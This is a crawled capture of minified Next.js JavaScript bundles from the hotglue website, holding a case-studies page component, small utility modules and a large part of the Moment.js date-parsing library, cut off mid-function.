m=!0;t.default=function(e){return(0,a.jsxs)("div",{children:[(0,a.jsx)(i.Z,{scrolled:!0,noStick:!0}),(0,a.jsxs)(c.default,{children:[(0,a.jsx)("title",{children:"Embedded iPaaS Case Studies | hotglue"}),(0,a.jsx)("meta",{name:"title",content:"Embedded iPaaS Case Studies | hotglue"}),(0,a.jsx)("meta",{name:"description",content:"Read our customer stories and learn how others have used hotglue to provide more high-quality integrations across many verticals and unlocked growth."}),(0,a.jsx)("meta",{property:"og:type",content:"website"}),(0,a.jsx)("meta",{property:"og:url",content:"https://hotglue.com"}),(0,a.jsx)("meta",{property:"og:site_name",content:"hotglue"}),(0,a.jsx)("meta",{property:"og:image",content:"https://hotglue.com/hotglue.png"}),(0,a.jsx)("meta",{property:"og:description",content:"Read our customer stories and learn how others have used hotglue to provide more high-quality integrations across many verticals and unlocked growth."}),(0,a.jsx)("meta",{name:"twitter:card",content:"summary"}),(0,a.jsx)("meta",{name:"twitter:site",content:"@hotgluexyz"}),(0,a.jsx)("meta",{name:"twitter:title",content:"Embedded iPaaS Case Studies | hotglue"}),(0,a.jsx)("meta",{name:"twitter:description",content:"Read our customer stories and learn how others have used hotglue to provide more high-quality integrations across many verticals and unlocked growth."})]}),(0,a.jsx)("section",{className:"pb-0",children:(0,a.jsxs)("div",{className:"container",children:[(0,a.jsx)("div",{className:"row text-center justify-content-center mt-4 mt-xl-0",children:(0,a.jsx)("div",{className:"col-lg-8",children:(0,a.jsx)("h1",{className:"display-5 less-letter-spacing",style:{lineHeight:1.4},children:"Customer Stories"})})}),(0,a.jsx)("div",{className:"row text-center justify-content-center",children:(0,a.jsx)("div",{className:"col-md-9 col-lg-8 col-xl-9",children:(0,a.jsx)("p",{className:"lead",children:"Learn how others have used hotglue to power their integrations and unlock growth."})})})]})}),(0,a.jsx)("section",{className:"pb-0 pt-5",children:(0,a.jsx)("div",{className:"container",children:(0,a.jsx)("div",{className:"row",children:(0,a.jsx)(f,u({},e))})})}),(0,a.jsx)("section",{className:"pb-0 pt-5",children:(0,a.jsx)("div",{className:"container",children:(0,a.jsx)("div",{className:"row",children:(0,a.jsx)(d,u({},e))})})}),(0,a.jsx)("section",{className:"pb-5 pt-5",children:(0,a.jsx)("div",{className:"container",children:(0,a.jsx)("div",{className:"row",children:(0,a.jsx)(h,u({},e))})})}),(0,a.jsx)(o.Z,{})]})}},7092:function(e,t,n){(window.__NEXT_P=window.__NEXT_P||[]).push(["/case-studies",function(){return n(26903)}])},76224:function(e,t,n){var r=n(36464);e.exports=function(e){return function t(n){return 0===arguments.length||r(n)?t:e.apply(this,arguments)}}},79002:function(e,t,n){var r=n(76224),s=n(36464);e.exports=function(e){return function t(n,c){switch(arguments.length){case 0:return t;case 1:return s(n)?t:r((function(t){return e(n,t)}));default:return s(n)&&s(c)?t:s(n)?r((function(t){return e(t,c)})):s(c)?r((function(t){return e(n,t)})):e(n,c)}}}},37e3:function(e){e.exports=Number.isInteger||function(e){return e<<0===e}},36464:function(e){e.exports=function(e){return null!=e&&"object"===typeof e&&!0===e["@@functional/placeholder"]}},20190:function(e){e.exports=function(e){return"[object String]"===Object.prototype.toString.call(e)}},87041:function(e,t,n){var r=n(79002),s=n(20190),c=r((function(e,t){var n=e<0?t.length+e:e;return s(t)?t.charAt(n):t[n]}));e.exports=c},87430:function(e,t,n){var r=n(79002),s=n(84439),c=r((function(e,t){return s([e],t)[0]}));e.exports=c},84439:function(e,t,n){var r=n(79002),s=n(37e3),c=n(87041),i=r((function(e,t){return e.map((function(e){for(var n,r=t,i=0;i<e.length;){if(null==r)return;n=e[i],r=s(n)?c(n,r):r[n],i+=1}return r}))}));e.exports=i}},function(e){e.O(0,[9774,3665,3662,4004,480,8166,9351,2766,5675,23,9944,4808,8951,2888,179],(function(){return t=7092,e(e.s=t);var t}));var t=e.O();_N_E=t}]);
//# sourceMappingURL=case-studies-ca6a0ac73298904d91e4.js.map

--- FILE ---
content_type: text/javascript
request_url: https://qa.hotglue.xyz/_next/static/chunks/3713-003d7beccae0aaa54d08.js
body_size: 18731
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[3713],{64938:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return s.createSvgIcon}});var s=n(91730)},35893:function(e,t,n){"use strict";var s=n(91476);t.Z=s.Z},91730:function(e,t,n){"use strict";n.r(t),n.d(t,{capitalize:function(){return i.Z},createChainedFunction:function(){return r.Z},createSvgIcon:function(){return a.Z},debounce:function(){return o.Z},deprecatedPropType:function(){return u},isMuiElement:function(){return l.Z},ownerDocument:function(){return h.Z},ownerWindow:function(){return d.Z},requirePropFactory:function(){return c},setRef:function(){return f},unstable_ClassNameGenerator:function(){return k},unstable_useEnhancedEffect:function(){return m.Z},unstable_useId:function(){return _.Z},unsupportedProp:function(){return y},useControlled:function(){return g.Z},useEventCallback:function(){return w.Z},useForkRef:function(){return p.Z},useIsFocusVisible:function(){return v.Z}});var s=n(37078),i=n(98216),r=n(35893),a=n(82066),o=n(57144);var u=function(e,t){return()=>null},l=n(91829),h=n(8038),d=n(5340);n(87462);var c=function(e,t){return()=>null},f=n(27364).Z,m=n(58974),_=n(27909);var y=function(e,t,n,s,i){return null},g=n(49299),w=n(2068),p=n(51705),v=n(79674);const k={configure:e=>{console.warn(["MUI: `ClassNameGenerator` import from `@mui/material/utils` is outdated and might cause unexpected issues.","","You should use `import { unstable_ClassNameGenerator } from '@mui/material/className'` instead","","The detail of the issue: https://github.com/mui/material-ui/issues/30011#issuecomment-1024993401","","The updated documentation: https://mui.com/guides/classname-generator/"].join("\n")),s.Z.configure(e)}}},89234:function(){},11941:function(e,t,n){(e=n.nmd(e)).exports=function(){"use strict";var t;function s(){return t.apply(null,arguments)}function i(e){return e instanceof Array||"[object Array]"===Object.prototype.toString.call(e)}function r(e){return null!=e&&"[object Object]"===Object.prototype.toString.call(e)}function a(e,t){return Object.prototype.hasOwnProperty.call(e,t)}function o(e){if(Object.getOwnPropertyNames)return 0===Object.getOwnPropertyNames(e).length;for(var t in e)if(a(e,t))return;return 1}function u(e){return void 0===e}function l(e){return"number"==typeof e||"[object Number]"===Object.prototype.toString.call(e)}function h(e){return e instanceof Date||"[object Date]"===Object.prototype.toString.call(e)}function d(e,t){for(var n=[],s=e.length,i=0;i<s;++i)n.push(t(e[i],i));return n}function c(e,t){for(var n in t)a(t,n)&&(e[n]=t[n]);return a(t,"toString")&&(e.toString=t.toString),a(t,"valueOf")&&(e.valueOf=t.valueOf),e}function f(e,t,n,s){return Nt(e,t,n,s,!0).utc()}function m(e){return null==e._pf&&(e._pf={empty:!1,unusedTokens:[],unusedInput:[],overflow:-2,charsLeftOver:0,nullInput:!1,invalidEra:null,invalidMonth:null,invalidFormat:!1,userInvalidated:!1,iso:!1,parsedDateParts:[],era:null,meridiem:null,rfc2822:!1,weekdayMismatch:!1}),e._pf}function _(e){if(null==e._isValid){var t=m(e),n=g.call(t.parsedDateParts,(function(e){return null!=e}));if(n=!isNaN(e._d.getTime())&&t.overflow<0&&!t.empty&&!t.invalidEra&&!t.invalidMonth&&!t.invalidWeekday&&!t.weekdayMismatch&&!t.nullInput&&!t.invalidFormat&&!t.userInvalidated&&(!t.meridiem||t.meridiem&&n),e._strict&&(n=n&&0===t.charsLeftOver&&0===t.unusedTokens.length&&void 0===t.bigHour),null!=Object.isFrozen&&Object.isFrozen(e))return n;e._isValid=n}return e._isValid}function y(e){var t=f(NaN);return null!=e?c(m(t),e):m(t).userInvalidated=!0,t}var g=Array.prototype.some||function(e){for(var t=Object(this),n=t.length>>>0,s=0;s<n;s++)if(s in t&&e.call(this,t[s],s,t))return!0;return!1},w=s.momentProperties=[],p=!1;function v(e,t){var n,s,i,r=w.length;if(u(t._isAMomentObject)||(e._isAMomentObject=t._isAMomentObject),u(t._i)||(e._i=t._i),u(t._f)||(e._f=t._f),u(t._l)||(e._l=t._l),u(t._strict)||(e._strict=t._strict),u(t._tzm)||(e._tzm=t._tzm),u(t._isUTC)||(e._isUTC=t._isUTC),u(t._offset)||(e._offset=t._offset),u(t._pf)||(e._pf=m(t)),u(t._locale)||(e._locale=t._locale),0<r)for(n=0;n<r;n++)u(i=t[s=w[n]])||(e[s]=i);return e}function k(e){v(this,e),this._d=new Date(null!=e._d?e._d.getTime():NaN),this.isValid()||(this._d=new Date(NaN)),!1===p&&(p=!0,s.updateOffset(this),p=!1)}function M(e){return e instanceof k||null!=e&&null!=e._isAMomentObject}function D(e){!1===s.suppressDeprecationWarnings&&"undefined"!=typeof console&&console.warn&&console.warn("Deprecation warning: "+e)}function S(e,t){var n=!0;return c((function(){if(null!=s.deprecationHandler&&s.deprecationHandler(null,e),n){for(var i,r,o=[],u=arguments.length,l=0;l<u;l++){if(i="","object"==typeof arguments[l]){for(r in i+="\n["+l+"] ",arguments[0])a(arguments[0],r)&&(i+=r+": "+arguments[0][r]+", ");i=i.slice(0,-2)}else i=arguments[l];o.push(i)}D(e+"\nArguments: "+Array.prototype.slice.call(o).join("")+"\n"+(new Error).stack),n=!1}return t.apply(this,arguments)}),t)}var Y={};function b(e,t){null!=s.deprecationHandler&&s.deprecationHandler(e,t),Y[e]||(D(t),Y[e]=!0)}function O(e){return"undefined"!=typeof Function&&e instanceof Function||"[object Function]"===Object.prototype.toString.call(e)}function T(e,t){var n,s=c({},e);for(n in t)a(t,n)&&(r(e[n])&&r(t[n])?(s[n]={},c(s[n],e[n]),c(s[n],t[n])):null!=t[n]?s[n]=t[n]:delete s[n]);for(n in e)a(e,n)&&!a(t,n)&&r(e[n])&&(s[n]=c({},s[n]));return s}function x(e){null!=e&&this.set(e)}s.suppressDeprecationWarnings=!1,s.deprecationHandler=null;var N=Object.keys||function(e){var t,n=[];for(t in e)a(e,t)&&n.push(t);return n};function P(e,t,n){var s=""+Math.abs(e);return(0<=e?n?"+":"":"-")+Math.pow(10,Math.max(0,t-s.length)).toString().substr(1)+s}var R=/(\[[^\[]*\])|(\\)?([Hh]mm(ss)?|Mo|MM?M?M?|Do|DDDo|DD?D?D?|ddd?d?|do?|w[o|w]?|W[o|W]?|Qo?|N{1,5}|YYYYYY|YYYYY|YYYY|YY|y{2,4}|yo?|gg(ggg?)?|GG(GGG?)?|e|E|a|A|hh?|HH?|kk?|mm?|ss?|S{1,9}|x|X|zz?|ZZ?|.)/g,W=/(\[[^\[]*\])|(\\)?(LTS|LT|LL?L?L?|l{1,4})/g,C={},U={};function F(e,t,n,s){var i="string"==typeof s?function(){return this[s]()}:s;e&&(U[e]=i),t&&(U[t[0]]=function(){return P(i.apply(this,arguments),t[1],t[2])}),n&&(U[n]=function(){return this.localeData().ordinal(i.apply(this,arguments),e)})}function H(e,t){return e.isValid()?(t=L(t,e.localeData()),C[t]=C[t]||function(e){for(var t,n=e.match(R),s=0,i=n.length;s<i;s++)U[n[s]]?n[s]=U[n[s]]:n[s]=(t=n[s]).match(/\[[\s\S]/)?t.replace(/^\[|\]$/g,""):t.replace(/\\/g,"");return function(t){for(var s="",r=0;r<i;r++)s+=O(n[r])?n[r].call(t,e):n[r];return s}}(t),C[t](e)):e.localeData().invalidDate()}function L(e,t){var n=5;function s(e){return t.longDateFormat(e)||e}for(W.lastIndex=0;0<=n&&W.test(e);)e=e.replace(W,s),W.lastIndex=0,--n;return e}var V={};function E(e,t){var n=e.toLowerCase();V[n]=V[n+"s"]=V[t]=e}function G(e){return"string"==typeof e?V[e]||V[e.toLowerCase()]:void 0}function A(e){var t,n,s={};for(n in e)a(e,n)&&(t=G(n))&&(s[t]=e[n]);return s}var I={};function j(e,t){I[e]=t}function Z(e){return e%4==0&&e%100!=0||e%400==0}function z(e){return e<0?Math.ceil(e)||0:Math.floor(e)}function $(e){var t=0;return 0!=(e=+e)&&isFinite(e)?z(e):t}function q(e,t){return function(n){return null!=n?(J(this,e,n),s.updateOffset(this,t),this):B(this,e)}}function B(e,t){return e.isValid()?e._d["get"+(e._isUTC?"UTC":"")+t]():NaN}function J(e,t,n){e.isValid()&&!isNaN(n)&&("FullYear"===t&&Z(e.year())&&1===e.month()&&29===e.date()?(n=$(n),e._d["set"+(e._isUTC?"UTC":"")+t](n,e.month(),Ne(n,e.month()))):e._d["set"+(e._isUTC?"UTC":"")+t](n))}var Q=/\d/,X=/\d\d/,K=/\d{3}/,ee=/\d{4}/,te=/[+-]?\d{6}/,ne=/\d\d?/,se=/\d\d\d\d?/,ie=/\d\d\d\d\d\d?/,re=/\d{1,3}/,ae=/\d{1,4}/,oe=/[+-]?\d{1,6}/,ue=/\d+/,le=/[+-]?\d+/,he=/Z|[+-]\d\d:?\d\d/gi,de=/Z|[+-]\d\d(?::?\d\d)?/gi,ce=/[0-9]{0,256}['a-z\u00A0-\u05FF\u0700-\uD7FF\uF900-\uFDCF\uFDF0-\uFF07\uFF10-\uFFEF]{1,256}|[\u0600-\u06FF\/]{1,256}(\s*?[\u0600-\u06FF]{1,256}){1,2}/i;function fe(e,t,n){ye[e]=O(t)?t:function(e,s){return e&&n?n:t}}function me(e,t){return a(ye,e)?ye[e](t._strict,t._locale):new RegExp(_e(e.replace("\\","").replace(/\\(\[)|\\(\])|\[([^\]\[]*)\]|\\(.)/g,(function(e,t,n,s,i){return t||n||s||i}))))}function _e(e){return e.replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&")}var ye={},ge={};function we(e,t){var n,s,i=t;for("string"==typeof e&&(e=[e]),l(t)&&(i=function(e,n){n[t]=$(e)}),s=e.length,n=0;n<s;n++)ge[e[n]]=i}function pe(e,t){we(e,(function(e,n,s,i){s._w=s._w||{},t(e,s._w,s,i)}))}var ve,ke=0,Me=1,De=2,Se=3,Ye=4,be=5,Oe=6,Te=7,xe=8;function Ne(e,t){if(isNaN(e)||isNaN(t))return NaN;var n=(t%(n=12)+n)%n;return e+=(t-n)/12,1==n?Z(e)?29:28:31-n%7%2}ve=Array.prototype.indexOf||function(e){for(var t=0;t<this.length;++t)if(this[t]===e)return t;return-1},F("M",["MM",2],"Mo",(function(){return this.month()+1})),F("MMM",0,0,(function(e){return this.localeData().monthsShort(this,e)})),F("MMMM",0,0,(function(e){return this.localeData().months(this,e)})),E("month","M"),j("month",8),fe("M",ne),fe("MM",ne,X),fe("MMM",(function(e,t){return t.monthsShortRegex(e)})),fe("MMMM",(function(e,t){return t.monthsRegex(e)})),we(["M","MM"],(function(e,t){t[Me]=$(e)-1})),we(["MMM","MMMM"],(function(e,t,n,s){null!=(s=n._locale.monthsParse(e,s,n._strict))?t[Me]=s:m(n).invalidMonth=e}));var Pe="January_February_March_April_May_June_July_August_September_October_November_December".split("_"),Re="Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),We=/D[oD]?(\[[^\[\]]*\]|\s)+MMMM?/,Ce=ce,Ue=ce;function Fe(e,t){var n;if(e.isValid()){if("string"==typeof t)if(/^\d+$/.test(t))t=$(t);else if(!l(t=e.localeData().monthsParse(t)))return;n=Math.min(e.date(),Ne(e.year(),t)),e._d["set"+(e._isUTC?"UTC":"")+"Month"](t,n)}}function He(e){return null!=e?(Fe(this,e),s.updateOffset(this,!0),this):B(this,"Month")}function Le(){function e(e,t){return t.length-e.length}for(var t,n=[],s=[],i=[],r=0;r<12;r++)t=f([2e3,r]),n.push(this.monthsShort(t,"")),s.push(this.months(t,"")),i.push(this.months(t,"")),i.push(this.monthsShort(t,""));for(n.sort(e),s.sort(e),i.sort(e),r=0;r<12;r++)n[r]=_e(n[r]),s[r]=_e(s[r]);for(r=0;r<24;r++)i[r]=_e(i[r]);this._monthsRegex=new RegExp("^("+i.join("|")+")","i"),this._monthsShortRegex=this._monthsRegex,this._monthsStrictRegex=new RegExp("^("+s.join("|")+")","i"),this._monthsShortStrictRegex=new RegExp("^("+n.join("|")+")","i")}function Ve(e){return Z(e)?366:365}F("Y",0,0,(function(){var e=this.year();return e<=9999?P(e,4):"+"+e})),F(0,["YY",2],0,(function(){return this.year()%100})),F(0,["YYYY",4],0,"year"),F(0,["YYYYY",5],0,"year"),F(0,["YYYYYY",6,!0],0,"year"),E("year","y"),j("year",1),fe("Y",le),fe("YY",ne,X),fe("YYYY",ae,ee),fe("YYYYY",oe,te),fe("YYYYYY",oe,te),we(["YYYYY","YYYYYY"],ke),we("YYYY",(function(e,t){t[ke]=2===e.length?s.parseTwoDigitYear(e):$(e)})),we("YY",(function(e,t){t[ke]=s.parseTwoDigitYear(e)})),we("Y",(function(e,t){t[ke]=parseInt(e,10)})),s.parseTwoDigitYear=function(e){return $(e)+(68<$(e)?1900:2e3)};var Ee=q("FullYear",!0);function Ge(e,t,n,s,i,r,a){var o;return e<100&&0<=e?(o=new Date(e+400,t,n,s,i,r,a),isFinite(o.getFullYear())&&o.setFullYear(e)):o=new Date(e,t,n,s,i,r,a),o}function Ae(e){var t;return e<100&&0<=e?((t=Array.prototype.slice.call(arguments))[0]=e+400,t=new Date(Date.UTC.apply(null,t)),isFinite(t.getUTCFullYear())&&t.setUTCFullYear(e)):t=new Date(Date.UTC.apply(null,arguments)),t}function Ie(e,t,n){return(n=7+t-n)-(7+Ae(e,0,n).getUTCDay()-t)%7-1}function je(e,t,n,s,i){var r;return n=(t=1+7*(t-1)+(7+n-s)%7+Ie(e,s,i))<=0?Ve(r=e-1)+t:t>Ve(e)?(r=e+1,t-Ve(e)):(r=e,t),{year:r,dayOfYear:n}}function Ze(e,t,n){var s,i,r=Ie(e.year(),t,n);return(r=Math.floor((e.dayOfYear()-r-1)/7)+1)<1?s=r+ze(i=e.year()-1,t,n):r>ze(e.year(),t,n)?(s=r-ze(e.year(),t,n),i=e.year()+1):(i=e.year(),s=r),{week:s,year:i}}function ze(e,t,n){var s=Ie(e,t,n);return t=Ie(e+1,t,n),(Ve(e)-s+t)/7}function $e(e,t){return e.slice(t,7).concat(e.slice(0,t))}F("w",["ww",2],"wo","week"),F("W",["WW",2],"Wo","isoWeek"),E("week","w"),E("isoWeek","W"),j("week",5),j("isoWeek",5),fe("w",ne),fe("ww",ne,X),fe("W",ne),fe("WW",ne,X),pe(["w","ww","W","WW"],(function(e,t,n,s){t[s.substr(0,1)]=$(e)})),F("d",0,"do","day"),F("dd",0,0,(function(e){return this.localeData().weekdaysMin(this,e)})),F("ddd",0,0,(function(e){return this.localeData().weekdaysShort(this,e)})),F("dddd",0,0,(function(e){return this.localeData().weekdays(this,e)})),F("e",0,0,"weekday"),F("E",0,0,"isoWeekday"),E("day","d"),E("weekday","e"),E("isoWeekday","E"),j("day",11),j("weekday",11),j("isoWeekday",11),fe("d",ne),fe("e",ne),fe("E",ne),fe("dd",(function(e,t){return t.weekdaysMinRegex(e)})),fe("ddd",(function(e,t){return t.weekdaysShortRegex(e)})),fe("dddd",(function(e,t){return t.weekdaysRegex(e)})),pe(["dd","ddd","dddd"],(function(e,t,n,s){null!=(s=n._locale.weekdaysParse(e,s,n._strict))?t.d=s:m(n).invalidWeekday=e})),pe(["d","e","E"],(function(e,t,n,s){t[s]=$(e)}));var qe="Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),Be="Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),Je="Su_Mo_Tu_We_Th_Fr_Sa".split("_"),Qe=ce,Xe=ce,Ke=ce;function et(){function e(e,t){return t.length-e.length}for(var t,n,s,i=[],r=[],a=[],o=[],u=0;u<7;u++)s=f([2e3,1]).day(u),t=_e(this.weekdaysMin(s,"")),n=_e(this.weekdaysShort(s,"")),s=_e(this.weekdays(s,"")),i.push(t),r.push(n),a.push(s),o.push(t),o.push(n),o.push(s);i.sort(e),r.sort(e),a.sort(e),o.sort(e),this._weekdaysRegex=new RegExp("^("+o.join("|")+")","i"),this._weekdaysShortRegex=this._weekdaysRegex,this._weekdaysMinRegex=this._weekdaysRegex,this._weekdaysStrictRegex=new RegExp("^("+a.join("|")+")","i"),this._weekdaysShortStrictRegex=new RegExp("^("+r.join("|")+")","i"),this._weekdaysMinStrictRegex=new RegExp("^("+i.join("|")+")","i")}function tt(){return this.hours()%12||12}function nt(e,t){F(e,0,0,(function(){return this.localeData().meridiem(this.hours(),this.minutes(),t)}))}function st(e,t){return t._meridiemParse}F("H",["HH",2],0,"hour"),F("h",["hh",2],0,tt),F("k",["kk",2],0,(function(){return this.hours()||24})),F("hmm",0,0,(function(){return""+tt.apply(this)+P(this.minutes(),2)})),F("hmmss",0,0,(function(){return""+tt.apply(this)+P(this.minutes(),2)+P(this.seconds(),2)})),F("Hmm",0,0,(function(){return""+this.hours()+P(this.minutes(),2)})),F("Hmmss",0,0,(function(){return""+this.hours()+P(this.minutes(),2)+P(this.seconds(),2)})),nt("a",!0),nt("A",!1),E("hour","h"),j("hour",13),fe("a",st),fe("A",st),fe("H",ne),fe("h",ne),fe("k",ne),fe("HH",ne,X),fe("hh",ne,X),fe("kk",ne,X),fe("hmm",se),fe("hmmss",ie),fe("Hmm",se),fe("Hmmss",ie),we(["H","HH"],Se),we(["k","kk"],(function(e,t,n){e=$(e),t[Se]=24===e?0:e})),we(["a","A"],(function(e,t,n){n._isPm=n._locale.isPM(e),n._meridiem=e})),we(["h","hh"],(function(e,t,n){t[Se]=$(e),m(n).bigHour=!0})),we("hmm",(function(e,t,n){var s=e.length-2;t[Se]=$(e.substr(0,s)),t[Ye]=$(e.substr(s)),m(n).bigHour=!0})),we("hmmss",(function(e,t,n){var s=e.length-4,i=e.length-2;t[Se]=$(e.substr(0,s)),t[Ye]=$(e.substr(s,2)),t[be]=$(e.substr(i)),m(n).bigHour=!0})),we("Hmm",(function(e,t,n){var s=e.length-2;t[Se]=$(e.substr(0,s)),t[Ye]=$(e.substr(s))})),we("Hmmss",(function(e,t,n){var s=e.length-4,i=e.length-2;t[Se]=$(e.substr(0,s)),t[Ye]=$(e.substr(s,2)),t[be]=$(e.substr(i))})),ce=q("Hours",!0);var it,rt={calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},longDateFormat:{LTS:"h:mm:ss A",LT:"h:mm A",L:"MM/DD/YYYY",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY h:mm A",LLLL:"dddd, MMMM D, YYYY h:mm A"},invalidDate:"Invalid date",ordinal:"%d",dayOfMonthOrdinalParse:/\d{1,2}/,relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",w:"a week",ww:"%d weeks",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},months:Pe,monthsShort:Re,week:{dow:0,doy:6},weekdays:qe,weekdaysMin:Je,weekdaysShort:Be,meridiemParse:/[ap]\.?m?\.?/i},at={},ot={};function ut(e){return e&&e.toLowerCase().replace("_","-")}function lt(e){for(var t,n,s,i,r=0;r<e.length;){for(t=(i=ut(e[r]).split("-")).length,n=(n=ut(e[r+1]))?n.split("-"):null;0<t;){if(s=ht(i.slice(0,t).join("-")))return s;if(n&&n.length>=t&&function(e,t){for(var n=Math.min(e.length,t.length),s=0;s<n;s+=1)if(e[s]!==t[s])return s;return n}(i,n)>=t-1)break;t--}r++}return it}function ht(t){var s;if(void 0===at[t]&&e&&e.exports&&null!=t.match("^[^/\\\\]*$"))try{s=it._abbr,n(11748)("./"+t),dt(s)}catch(s){at[t]=null}return at[t]}function dt(e,t){return e&&((t=u(t)?ft(e):ct(e,t))?it=t:"undefined"!=typeof console&&console.warn&&console.warn("Locale "+e+" not found. Did you forget to load it?")),it._abbr}function ct(e,t){if(null===t)return delete at[e],null;var n,s=rt;if(t.abbr=e,null!=at[e])b("defineLocaleOverride","use moment.updateLocale(localeName, config) to change an existing locale. moment.defineLocale(localeName, config) should only be used for creating a new locale See http://momentjs.com/guides/#/warnings/define-locale/ for more info."),s=at[e]._config;else if(null!=t.parentLocale)if(null!=at[t.parentLocale])s=at[t.parentLocale]._config;else{if(null==(n=ht(t.parentLocale)))return ot[t.parentLocale]||(ot[t.parentLocale]=[]),ot[t.parentLocale].push({name:e,config:t}),null;s=n._config}return at[e]=new x(T(s,t)),ot[e]&&ot[e].forEach((function(e){ct(e.name,e.config)})),dt(e),at[e]}function ft(e){var t;if(!(e=e&&e._locale&&e._locale._abbr?e._locale._abbr:e))return it;if(!i(e)){if(t=ht(e))return t;e=[e]}return lt(e)}function mt(e){var t=e._a;return t&&-2===m(e).overflow&&(t=t[Me]<0||11<t[Me]?Me:t[De]<1||t[De]>Ne(t[ke],t[Me])?De:t[Se]<0||24<t[Se]||24===t[Se]&&(0!==t[Ye]||0!==t[be]||0!==t[Oe])?Se:t[Ye]<0||59<t[Ye]?Ye:t[be]<0||59<t[be]?be:t[Oe]<0||999<t[Oe]?Oe:-1,m(e)._overflowDayOfYear&&(t<ke||De<t)&&(t=De),m(e)._overflowWeeks&&-1===t&&(t=Te),m(e)._overflowWeekday&&-1===t&&(t=xe),m(e).overflow=t),e}var _t=/^\s*((?:[+-]\d{6}|\d{4})-(?:\d\d-\d\d|W\d\d-\d|W\d\d|\d\d\d|\d\d))(?:(T| )(\d\d(?::\d\d(?::\d\d(?:[.,]\d+)?)?)?)([+-]\d\d(?::?\d\d)?|\s*Z)?)?$/,yt=/^\s*((?:[+-]\d{6}|\d{4})(?:\d\d\d\d|W\d\d\d|W\d\d|\d\d\d|\d\d|))(?:(T| )(\d\d(?:\d\d(?:\d\d(?:[.,]\d+)?)?)?)([+-]\d\d(?::?\d\d)?|\s*Z)?)?$/,gt=/Z|[+-]\d\d(?::?\d\d)?/,wt=[["YYYYYY-MM-DD",/[+-]\d{6}-\d\d-\d\d/],["YYYY-MM-DD",/\d{4}-\d\d-\d\d/],["GGGG-[W]WW-E",/\d{4}-W\d\d-\d/],["GGGG-[W]WW",/\d{4}-W\d\d/,!1],["YYYY-DDD",/\d{4}-\d{3}/],["YYYY-MM",/\d{4}-\d\d/,!1],["YYYYYYMMDD",/[+-]\d{10}/],["YYYYMMDD",/\d{8}/],["GGGG[W]WWE",/\d{4}W\d{3}/],["GGGG[W]WW",/\d{4}W\d{2}/,!1],["YYYYDDD",/\d{7}/],["YYYYMM",/\d{6}/,!1],["YYYY",/\d{4}/,!1]],pt=[["HH:mm:ss.SSSS",/\d\d:\d\d:\d\d\.\d+/],["HH:mm:ss,SSSS",/\d\d:\d\d:\d\d,\d+/],["HH:mm:ss",/\d\d:\d\d:\d\d/],["HH:mm",/\d\d:\d\d/],["HHmmss.SSSS",/\d\d\d\d\d\d\.\d+/],["HHmmss,SSSS",/\d\d\d\d\d\d,\d+/],["HHmmss",/\d\d\d\d\d\d/],["HHmm",/\d\d\d\d/],["HH",/\d\d/]],vt=/^\/?Date\((-?\d+)/i,kt=/^(?:(Mon|Tue|Wed|Thu|Fri|Sat|Sun),?\s)?(\d{1,2})\s(Jan|Feb|Mar|Apr|May|Jun|Jul|Aug|Sep|Oct|Nov|Dec)\s(\d{2,4})\s(\d\d):(\d\d)(?::(\d\d))?\s(?:(UT|GMT|[ECMP][SD]T)|([Zz])|([+-]\d{4}))$/,Mt={UT:0,GMT:0,EDT:-240,EST:-300,CDT:-300,CST:-360,MDT:-360,MST:-420,PDT:-420,PST:-480};function Dt(e){var t,n,s,i,r,a,o=e._i,u=_t.exec(o)||yt.exec(o),l=(o=wt.length,pt.length);if(u){for(m(e).iso=!0,t=0,n=o;t<n;t++)if(wt[t][1].exec(u[1])){i=wt[t][0],s=!1!==wt[t][2];break}if(null==i)e._isValid=!1;else{if(u[3]){for(t=0,n=l;t<n;t++)if(pt[t][1].exec(u[3])){r=(u[2]||" ")+pt[t][0];break}if(null==r)return void(e._isValid=!1)}if(s||null==r){if(u[4]){if(!gt.exec(u[4]))return void(e._isValid=!1);a="Z"}e._f=i+(r||"")+(a||""),Tt(e)}else e._isValid=!1}}else e._isValid=!1}function St(e,t,n,s,i,r){return e=[function(e){return(e=parseInt(e,10))<=49?2e3+e:e<=999?1900+e:e}(e),Re.indexOf(t),parseInt(n,10),parseInt(s,10),parseInt(i,10)],r&&e.push(parseInt(r,10)),e}function Yt(e){var t,n,s,i,r=kt.exec(e._i.replace(/\([^()]*\)|[\n\t]/g," ").replace(/(\s\s+)/g," ").replace(/^\s\s*/,"").replace(/\s\s*$/,""));r?(s=t=St(r[4],r[3],r[2],r[5],r[6],r[7]),i=e,(n=r[1])&&Be.indexOf(n)!==new Date(s[0],s[1],s[2]).getDay()?(m(i).weekdayMismatch=!0,i._isValid=!1):(e._a=t,e._tzm=(n=r[8],s=r[9],i=r[10],n?Mt[n]:s?0:((n=parseInt(i,10))-(s=n%100))/100*60+s),e._d=Ae.apply(null,e._a),e._d.setUTCMinutes(e._d.getUTCMinutes()-e._tzm),m(e).rfc2822=!0)):e._isValid=!1}function bt(e,t,n){return null!=e?e:null!=t?t:n}function Ot(e){var t,n,i,r,a,o,u,l,h,d,c,f=[];if(!e._d){for(i=e,r=new 